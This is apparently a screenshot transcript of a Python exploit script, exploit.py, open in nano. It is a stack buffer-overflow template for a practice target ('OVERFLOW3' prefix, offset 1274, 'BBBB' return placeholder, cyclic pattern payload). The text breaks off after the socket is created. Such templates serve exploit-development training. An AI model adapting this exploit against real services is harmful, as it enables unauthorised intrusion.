 GNU nano 5.4 exploit.py
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW3 "
offset = 1274
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4A>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)